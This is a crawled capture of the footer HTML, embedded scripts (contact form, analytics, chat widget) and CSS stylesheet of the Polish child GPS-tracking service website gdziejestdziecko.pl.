/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gdziejestdziecko.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1756237180" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/js/app.min.js?ver=1.4.5" id="ptaszek-js"></script>

<div id="footer"><div id="menu_dolne"><div class="html_wrap">

<div class="bmenu fl m1"><h4 class="bmenu_title">Gdzie Jest Dziecko</h4>
<div class="menu-stopka-gdzie-jest-dziecko-container"><ul id="menu-stopka-gdzie-jest-dziecko" class="menu"><li id="menu-item-5421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5421"><a href="https://www.gdziejestdziecko.pl/#jak_zaczac">Jak zacząć</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.gdziejestdziecko.pl/poznaj-usluge">O usłudze</a></li>
<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.gdziejestdziecko.pl/lokalizator-gps">Produkty</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.gdziejestdziecko.pl/jak-lokalizujemy">Jak lokalizujemy?</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1225"><a href="https://www.gdziejestdziecko.pl/category/blog">Blog</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.gdziejestdziecko.pl/regulamin">Regulamin</a></li>
</ul></div><script> 
	var regulElement = document.getElement('#menu-item-1226 > a');
	if ( Cookie.read('operator') === 'plus') {
		regulElement.href = 'https://www.gdziejestdziecko.pl/regulamin-plus';
	}
</script>	
</div>

<div class="bmenu fl m2"><h4 class="bmenu_title">O Nas</h4>
<div class="menu-stopka-o-nas-container"><ul id="menu-stopka-o-nas" class="menu"><li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.gdziejestdziecko.pl/nasze-produkty">Nasze usługi</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.gdziejestdziecko.pl/o-firmie">O firmie</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.gdziejestdziecko.pl/kariera">Kariera</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.gdziejestdziecko.pl/media-o-nas">Media o nas</a></li>
</ul></div></div>

<div class="bmenu fl m3"><h4 class="bmenu_title">Pomoc</h4>
<div class="menu-stopka-pomoc-container"><ul id="menu-stopka-pomoc" class="menu"><li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.gdziejestdziecko.pl/kontakt">Kontakt</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.gdziejestdziecko.pl/pomoc-2">Pytania i odpowiedzi</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a target="_blank" href="http://www.locon.pl/zasady-ochrony-danych-osobowych/">Polityka prywatności</a></li>
<li id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://www.gdziejestdziecko.pl/ulepsz-lokalizacje">Ulepsz lokalizację</a></li>
</ul></div></div>

<div class="bmenu fl m_last">
<h4 class="bmenu_title">Poznaj usługi Bezpiecznej Rodziny</h4>
<h4 class="bmenu_title phone">Bezpieczna Rodzina</h4>
<a href="https://www.gdziejestauto.pl/" target="_blank"><span class="ico i_gja"> </span></a>
<a href="https://www.bezpiecznydom.pl/" target="_blank"><span class="ico i_bd"> </span></a>
</div>

<div class="clear"></div>
</div>



</div>


<div id="stopka">
    <div class="html_wrap">
        <div class="kol kol1 footer-apps">
            <h3>Pobierz DARMOW&#260; aplikacj&#281;</h3>
            <div class="footer-apps__btns">
                <a href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" target="_blank" class="footer-apps__btn"><img src="/images/page/nowa_stopka/app.png" alt="App Store"></a>
                <a href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" target="_blank"  class="footer-apps__btn"><img src="/images/page/nowa_stopka/google.png" alt="App Store"></a>
                <a href="https://appgallery.cloud.huawei.com/marketshare/app/C101515445
" target="_blank"  class="footer-apps__btn"><img alt="App gallery" src="/images/page/nowa_stopka/app-gallery.png"></a>
            </div>
			<div class="apps">
				<a href="https://bezpiecznarodzina.pl/" target="_blank" style="color:#fff; text-decoration: none;">www.bezpiecznarodzina.pl</a>
            </div>
        </div>


        <div class="kol kol2">
            <h3>Kontakt</h3>
            <div class="display-img">
                <img src="/images/page/nowa_stopka/brief.png" class="brief">
                <p style="top: -24px; position: relative;"><a href="mailto:pomoc@gdziejestdziecko.pl" target="_blank">pomoc@gdziejestdziecko.pl</a></p>
            </div>
            <div class="display-img">
            <img src="/images/page/nowa_stopka/phone.png" class="phone">
            <p>
                <a href="tel:+48918871001" target="_blank" style="padding-right: 15px;">+48 91 887 10 01</a><br>
                <span>pn. - pt.: 8:00-19:00</span><br>
                <span>sob. i niedz. (dyżur): 10:00-16:00</span><br>
                <span>(zgłaszanie awarii i problemów)</span>
            </p>
            </div>
        </div>

        <div class="kol kol3">
            <h3>B&#261;d&#378;my bli&#380;ej</h3>
            <a href="https://www.youtube.com/user/GdzieJestDziecko/videos" target="_blank"><img src="/images/page/nowa_stopka/yt.png"></a>
            <a href="https://pl-pl.facebook.com/bezpiecznarodzina" target="_blank"><img src="/images/page/nowa_stopka/facebook.png"></a> 
        </div>
    </div>
<div class="clear">&nbsp;</div>
</div>



<!--<div class="col c2">
        <div class="wrap">
            <h3>Zapisz si&#281; na newsletter</h3>
            <span>Otrzymuj rabaty i informacje o promocjach.<br>Bądź na bieżąco z nowościami w usłudze.</span>
            <div class="action_wrap">
                <span>Zdobądź kupon na 20zł!</span>
            </div>
        </div>
<div class="form">
<input type="text" placeholder="Tw&#243;j adres e-mail" class="validate-email" autocomplete="off" > 
<input type="submit" value="Zapisz" onclick="save_newsletter(this);"> 
<label for="newsletter_ok"><input type="checkbox" name="newsletter_ok" id="newsletter_ok" autocomplete="off" ><span class="clicker">&nbsp;</span>
<span>Zgadzam si&#281; na otrzymywanie informacji handlowych drog&#261; elektroniczn&#261; na zasadach okre&#347;lonych w <a href="https://gjde.pl/locon_privacy" target="_blank">polityce prywatno&#347;ci</a>.</span>
<span class="err">Zgoda jest wymagana.</span>
  </label>
</div>
</div>-->





</div>
<!--<script type="text/javascript">var $zoho= $zoho || {livedesk:{values:{},ready:function(){}}};var d=document;s=d.createElement("script");s.type="text/javascript";s.defer=true;s.src="https://salesiq.zoho.com/support.loconuhd/float.ls?embedname=loconuhd";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script>

    $zoho.livedesk.ready=function() {
        $zoho.livedesk.language("pl");
        $zoho.livedesk.floatbutton.visible("hide");
        $zoho.livedesk.floatwindow.visible("hide");
        $zoho.livedesk.floatwindow.close(function(){ $zoho.livedesk.floatbutton.visible("hide"); });
        $zoho.livedesk.floatwindow.minimize(function(){ $zoho.livedesk.floatbutton.visible("hide"); });
        $zoho.livedesk.chat.systemmessages({
            "waiting":"Zaczekaj, a"+String.fromCharCode(378)+" Konsultant podejmie rozmow"+String.fromCharCode(281),
            "offline":"Chat dost"+String.fromCharCode(281)+"pny od poniedzia"+String.fromCharCode(322)+"ku do pi"+String.fromCharCode(261)+"tku w godz. 8:30-16:30. Zostaw wiadomo"+String.fromCharCode(347)+ String.fromCharCode(263)+".",
            "busy":"Nasi Konsultanci s"+String.fromCharCode(261)+" w tej chwili zaj"+String.fromCharCode(281)+"ci. Zostaw wiadomo"+String.fromCharCode(347)+String.fromCharCode(263)+".",
            "busycomplete":" Dzi"+String.fromCharCode(281)+"kujemy. Skontaktujemy si"+String.fromCharCode(281)+" z Tob"+String.fromCharCode(261)+" tak szybko, jak to mo"+String.fromCharCode(380)+"liwe."
        });
        $zoho.livedesk.customfield.add({
            "name":"_default.name",
            "hint":"Imię i nazwisko"
        });
        $zoho.livedesk.chat.logo("https://contacts.zoho.com/file?ot=8&ID=57997547&t=serviceorg");
        window.open_czat=function(){
            $zoho.livedesk.floatwindow.visible("show");
        }
    }

</script>-->
<script>
    var forApp = document.querySelector("body");

    if(forApp.classList.length == 0) {
        forApp.className = "phone";
    }
//    var forApp = document.querySelector("body");
//    forApp.className = "phone";
</script>

<!-- Google Code for allusers_gdziejestdziecko_30days -->
<!-- Remarketing tags may not be associated with personally identifiable
information or placed on pages related to sensitive categories. For
instructions on adding this tag and more information on the above
requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 948017376;
var google_conversion_label = "OKz_CKeptV4Q4LGGxAM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMPNPJF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript"
src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt=""
src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/948017376/?value=1.00&currency_code=PLN&label=OKz_CKeptV4Q4LGGxAM&guid=ON&am
p;script=0"/>
</div>
</noscript>
<script src="/js/pavel.js?ver=1.2.59"></script>
<script src="/js/jquery.bxslider.js"></script>
<script src="/js/jquery.bxslider.min.js"></script>
<script src="/js/swiper.min.js"></script>
<script src="/js/YouTubePopUp.jquery.js"></script>
<!--<a href="https://www.gdziejestdziecko.pl/lp/zegarek-gps-dla-dziecka-gjd01/" target="_blank"><div class="prezent_rabat_nadajnik" id="prezent_rabat_nadajnik"></div></a>-->
<script async type="text/javascript" src="https://cdn.thulium.com/apps/chat-widget/chat-loader.js?hash=loconuhd-95a7edf6-1d46-4240-a873-67f39024a265"></script>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/all.css?ver=?ver=1.0.64
body_size: 26646
content:
body {
  margin: 0px;
  padding: 0px;
  font-size: 18px;
}
a, input, textarea, body {
  font-family: 'Source Sans Pro', sans-serif;
}

.page_wrap {
  margin: 0px auto;
}

.desktop .page_wrap {
  margin: 0px auto;
}

.clear {
  clear: both;
  height: 0px;
}

.button {
  background: #05C1FF;
  border: 1px solid #05C1FF;
  color: white;
  text-align: center;
  -webkit-border-radius: 0;
  -webkit-appearance: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  height: 72px;
  font-size: 18px;
  padding: 0 40px;
  cursor: pointer;
  position: relative;
  opacity: 0.9;
}

.button:hover {
  background: #05C1FF;
  border: 1px solid #05C1FF;
  color: white;
  opacity: 1;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.paralax {
  /*-webkit-transition:all 0.2s linear;*/
}
.paralax a {
  color: inherit;
  font-weight: 700;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {

  .paralax {
    background-attachment: fixed !important;
    background-position: center !important;
  }
}

.cookie-info {
  background: none repeat scroll 0 0 white;
  border-top: 1px solid #cacaca;
  bottom: 0;
  font-size: 12px;
  height: 60px;
  left: 0;
  text-align: center;
  width: 100%;

}

.cookie-info a {
  color: #05C1FF;
}

body.phone .cookie-info {
  height: 120px;
}

.cookie-info .button {
  float: right;
  margin-right: 20px;
  max-height: 30px;
  max-width: 200px;
  padding: 4px 30px;
  margin-top: 10px;
  text-align: center;
}

body.phone .cookie-info {
  height: 150px;
  padding: 24px;
  box-sizing: border-box
}

body.phone .cookie-info .button {
  display: block;
  margin: 0px auto 10px;
  float: none;
}

.czat_opener {
  transition: right 0.5s ease;
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -ms-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  background: url(/images/page/chat.png?ver=2);
  color: white;
  cursor: pointer;
  height: 70px;
  margin-top: -20px;
  padding: 0px;
  position: fixed;
  right: 10px;
  padding-left: 0px;
  text-align: left;
  bottom: 10px;
  width: 70px;
}

@media screen and (max-width: 960px) {
  .czat_opener {
    /*bottom: 285px;*/
    display: none !important;
  }

  .button {
    padding: 0;
  }

}

.czat_opener:hover {
  right: 0px
}

#livechat-compact-view {
  display: none
}

#livechat-compact-container {
  display: none
}

#korecms_page.orange .button {
  background: #FF6800;
  border-color: #FF6800;
}

#korecms_page.plus .button {
  background: #6AB82E;
  border-color: #6AB82E;
}

#korecms_page.play .button {
  background: #5A398A;
  border-color: #5A398A;
}

#korecms_page.t-mobile .button {
  background: #df0072;
  border-color: #df0072;
}


/*#korecms_page.orange #top #menu + #logo  { position:absolute;background:url(/images/page/logo_orange.png); width:92px;height:52px; top:40px;}
#korecms_page.play #top #menu + #logo  { position:absolute;background:url(/images/page/logo_play.png); width:92px;height:52px; top:40px;}
#korecms_page.plus #top #menu + #logo  { position:absolute;background:url(/images/page/logo_plus.png); width:92px;height:52px; top:40px;}
#korecms_page.t-mobile #top #menu + #logo  { position:absolute;background:url(/images/page/logo_t-mobile.png); width:92px;height:52px; top:40px;}
*/


#top {
  background: white
}

#top.dark_1 {
  background: transparent
}

#middle {
  background: white;
  width: 100%;
  overflow: hidden;
}

#middle_wrap {
  margin: 0px auto;
  width: 1200px
}

#middle #left_content {
  float: left;
  width: 700px
}

#middle #right_content {
  float: left;
  width: 300px;
}

#middle #clear_middle {
  clear: both;
}


#stopka {
  background: #08161A;
  min-height: 389px;
  color: white;
  padding-bottom: 20px;

}
#stopka .html_wrap {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#stopka .html_wrap .col {
  width: 300px;
  float: left;
}

#stopka .html_wrap .col.c1 {
  width: 630px;
  float: left;
}

#stopka .html_wrap .col span {
  padding-left: 50px;
  margin-right: 20px
}

#stopka .html_wrap .col h3 {
  margin: 62px 0px 23px;
  font-size: 20px;
  color: #859094;
  font-weight: 600;
}

body.phone #stopka .html_wrap .col h3 {
  margin: 50px 0px 23px;
}

#stopka .html_wrap .col.c2 {
  width: 470px;;
}

#stopka .html_wrap .col.c2 h3 {
  margin-bottom: 2px;
}

#stopka .html_wrap .col.c2 span {
  color: #859094;
  padding: 0px;
  font-size: 12px;
  line-height: 13px;
}

/*#stopka .html_wrap .col.c2 .float_right {float:right}*/
/*#stopka .html_wrap .col.c2 .float_left {float:left}*/
#stopka .html_wrap .col.c2 h3 + span {
  font-size: 17px;
  line-height: 21px;
  display: block;
  width: 68%;
}

#stopka .html_wrap .col.c2 .wrap {
  width: 100%;
}

#stopka .html_wrap .col.c2 .action_wrap {
  float: right;
  width: 130px;
  padding-bottom: 22px;
  background: url(/images/page/znakgraficzny_asset.png) no-repeat right bottom;
  display: flex;
  margin-bottom: 20px;
  margin-top: -30px;
}

#stopka .html_wrap .col.c2 .action_wrap span {
  font-size: 17px;
  font-weight: 600;
  background: #86BA23;
  color: #fff;
  padding: 10px;
  margin-right: 0;
  display: block;
}

#stopka .html_wrap .col.c2 input {
  font-size: 18px;
  background: none repeat scroll 0 0 white;
  color: #000;
  border: 0 none;
  height: 60px;
  margin-bottom: 15px;
  width: 100%;
  border: 2px solid white;
  border-radius: 3px;
}

#stopka .html_wrap .col.c2 span.err {
  display: none
}

#stopka .html_wrap .col.c2 #newsletter_ok {
  display: none;
}

#stopka .html_wrap .col.c2 #newsletter_ok.err + .clicker + span + span.err {
  height: 0px;
  margin-top: -6px;
  display: block;
  color: red;
  padding-left: 37px
}

#stopka .html_wrap .col.c2 .email_err {
  background-color: rgba(255, 255, 255, 0.8);
  box-sizing: border-box;
  color: red;;
  padding: 20px;
  position: absolute;;
  font-size: 21px;
  line-height: 18px;
}

#stopka .html_wrap .col.c2 .email_err.ok {
  color: green
}

#stopka .html_wrap .col.c2 input[type=text] {
  padding-left: 20px;
  box-sizing: border-box;;
}

#stopka .html_wrap .col.c2 input[type=submit] {
  background: transparent;
  border: 2px solid white;
  color: white;
  font-size: 19px;
  cursor: pointer;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#stopka .html_wrap .col.c2 input[type=submit]:hover {
  background: white;
  color: #08161A
}


#stopka .html_wrap .col .ico {
  width: 146px;
  height: 45px;
  padding: 0px;
  display: inline-block
}

#stopka .html_wrap .col .ico.android {
  background-image: url(/images/page/footer_download_gp.png);
}

#stopka .html_wrap .col .ico {
  opacity: 0.80;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}

#stopka .html_wrap .col .ico:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}

#stopka .html_wrap .col .ico.iphone {
  background-image: url(/images/page/footer_download_as.png)
}

#stopka .html_wrap .col .ico.winphone {
  background-image: url(/images/page/footer_download_ws.png)
}

#stopka .html_wrap .col .ico.fb {
  background-image: url(/images/page/footer_icon_fb.png);
  width: 33px;
  height: 33px;
  padding-left: 45px;
  background-repeat: no-repeat;
  width: 93px;
  padding-top: 5px;
  color: white;
}

#stopka .html_wrap .col .ico.yt {
  background-image: url(/images/page/footer_icon_yt.png);
  width: 33px;
  height: 33px;
  padding-left: 55px;
  background-repeat: no-repeat;
  padding-top: 5px;
  color: white;;
}

#stopka .html_wrap .col .ico.fb:hover {
  text-decoration: underline
}

#stopka .html_wrap .col .ico.yt:hover {
  text-decoration: underline
}

#stopka .html_wrap .col.c2 label {
}

#stopka .html_wrap .col.c2 label a {
  color: white;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0.9;
}

#stopka .html_wrap .col.c2 label a:hover {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 1;
}

#stopka .html_wrap .col.c2 label span {
  display: inline-block;
  width: 85%
}

input[type=checkbox] {
  display: block;
}

input[type=checkbox] + .clicker {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 2px solid white;
  border-radius: 2px;
  margin-right: 10px !important;
  cursor: pointer;
  width: 20px !important;
  padding-left: 0px !important;
}

input[type=checkbox]:checked + .clicker:after {
  content: ' ';
  width: 10px;
  height: 10px;
  background: white;
  position: relative;
  top: -15px;
  left: 3px;
  display: block;
}

#stopka input[type=checkbox] + .clicker {
  position: relative;
  top: -8px;
}

#stopka input[type=checkbox] + .clicker:after {
  top: -10px;
}

body.tablet #stopka .html_wrap .col.c1 {
  width: 57%;
}

body.tablet #stopka .html_wrap .col.c2 {
  width: 40%;
}

@media all and (max-width: 1100px) {
  #stopka .html_wrap .col.c1 {
    width: 49%;
  }

  body.phone #stopka .html_wrap .col.c1 {
    box-sizing: border-box;
  }

  #stopka .html_wrap .col.c2 {
    width: 40%;
  }
}

abody.phone #stopka {
  padding: 0 50px 20px;
}

body.phone #stopka .html_wrap .col.c2 label span {
  width: 80%
}


.html_wrap {
  max-width: 1200px;
  width: 100%;
  box-sizing: border-box;
  padding-left: 24px;
  margin: 0px auto;
}

@media all and (min-width: 600px) and (max-width: 1200px) {
  .html_wrap {
    width: 100%;
  }

}


#stopka .html_wrap .col.c2 input[type="submit"]:hover + .loader > div {
  background: #08161A;
}

.blog_topik .newsletter input[type="submit"]:hover + .loader > div {
  background: #22B8E0;
}

.loader > div {
  animation-fill-mode: both;
  background-color: #fff;
  border-radius: 100%;
  display: inline-block;
  height: 15px;
  margin: 2px;
  width: 15px;
}

.loader > div:nth-child(1) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s normal none infinite scale;
}

.loader > div:nth-child(2) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s normal none infinite scale;
}

.loader > div:nth-child(3) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s normal none infinite scale;
}


@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

/********************
**
**MENU
**
*********************/

#menu {
  color: #000;
  background: #fff;
  font-weight: bold;
  transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  display: flex;
  align-items: center;
  justify-content: space-between;
    padding: 20px;
  position: relative;
  box-sizing: border-box;
}
@media (max-width: 992px) {
  #menu {
    padding-top: 40px;
  }

}
#menu.hide {
  display: none;
}

#menu .logo {
    background: url(/images/page/logo_gjd.png) no-repeat center / contain;
  cursor: pointer;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  display: block;
    width: 250px;
    height: 60px;
}
.top-logo-wrap {
    display: flex;
    align-items: center;
  justify-content: flex-start;
  width: 650px;
  max-width: calc(100% - 700px);
  box-sizing: border-box;
}
@media (max-width: 992px) {
  .top-logo-wrap {
    max-width: calc(100% - 55px)
  }
}
.br-logo {
  width: 47%;
}
.top-logo-wrap .logo {
  max-width: 47%;
}
.top-logo-wrap img {
  display: block;
  max-width: 100%;
}
.trusted-us {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-weight: 400;
}
@media (max-width: 992px) {
  .trusted-us {
    justify-content: center;
    position: absolute;
    top: 5px;
    left: 0;
    width: 100%;
  }
}
.trusted-us-text {
  margin-right: 5px;
  text-align: right;
  font-size: 12px;
  line-height: 1.1;
}
#menu #page_menu {
    display: flex;
}
#menu nav a {
  text-decoration: none;
  color: #8f969d;
  text-transform: uppercase;
  position: relative;
  padding: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
    display: inline-block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.2;
  box-sizing: border-box;
}

#korecms_page.orange #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}

#korecms_page.orange #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}

#korecms_page.orange #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}


#top.dark #menu nav .submenu_wrap a:after {
  background: transparent;
}

#menu nav .menu_pos:hover > a:after {
  transform: translateY(-19px);
  opacity: 1;
  height: 3px;
}

#menu nav .submenu_wrap a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  height: 120px;
  left: 7px;
  top: -53px;
  width: 120px;
}

.dark #menu nav .submenu_wrap a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  height: 120px;
  left: 1px;
  top: -59px;
  width: 120px;
}


#menu nav a.active:hover {
  /*transform:translateY(-20px); */
  opacity: 1;
}

#menu nav .submenu_wrap a:hover:after {
  transform: scale(1);
}


#menu .menu_pos {
  display: inline-block
}

#menu .menu_pos .submenu {
  z-index: 100;
  position: absolute;
  left: 0;
  top: calc(100% - 40px);
  width: 100%;
  text-align: right;
  opacity: 0;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
  -moz-transition: opacity 1s ease;
  -ms-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  padding-top: 30px;
}



#menu .menu_pos .submenu .submenu_wrap {
  width: 100%;
  background: #05C1FF;
  box-sizing: border-box;
  text-align: center;
  padding: 10px;
}

#menu .menu_pos .submenu .submenu_wrap span.info {
  color: white;
  margin-right: 60px;
  text-align: right;
  font-size: 27px;
  position: relative;
}
@media (min-width: 992px) {
  #menu .menu_pos .submenu .submenu_wrap {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #menu .menu_pos .submenu {
    pointer-events: none
  }
  #menu .menu_pos:hover > .submenu,
  body.desktop #menu .menu_pos a.clicked + .submenu {
    display: block;
    opacity: 1;
    pointer-events: auto
  }
  .login-btn {
    border:2px #8f969d solid;
    border-radius: 5px;
  }
}


@media screen and (max-width: 991px) {
  #menu .menu_pos:hover .submenu {
    display: none;
  }

  body.phone #menu .page_menu a {
    border-bottom: 1px solid;
  }
}


#menu .menu_pos .submenu a spana {
  background-color: white;
  border-radius: 60px;
  display: inline-block;
  height: 120px;
  width: 120px;
  background-size: 100%;
  background-position: 0px 30px;
  background-repeat: no-repeat;
  visibility: none
}


#menu .menu_pos .submenu a span:after {
  display: inline-block;
  background-color: white;
  border-radius: 60px;
  display: inline-block;
  height: 120px;
  width: 120px;
  background-size: 75%;
  background-position: center;
  background-repeat: no-repeat;
  content: ' ';
}

#menu .menu_pos .submenu a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

#menu .menu_pos .submenu a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

#menu .menu_pos .submenu a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

#menu .menu_pos .submenu a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}

#menu .menu_pos > a:after {
  width: 48px !important;;
  height: 22px !important;
  background: url(/images/page/pack_beak.png) no-repeat !important;
  background-size: 100% !important;
  top: 121px;
  left: 50%;
  margin-left: -24px;
  opacity: 0;
  transition: opacity 1s ease 0s, transform 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -moz-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -ms-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transform: translateY(-19px) !IMPORTANT;
  -webkit-transform: translateY(-19px) !important;
  -moz-transform: translateY(-19px) !important;
  -o-transform: translateY(-19px) !important;
  -ms-transform: translateY(-19px) !important;


}

#menu .menu_pos:hover > a:after {
  opacity: 1;
}

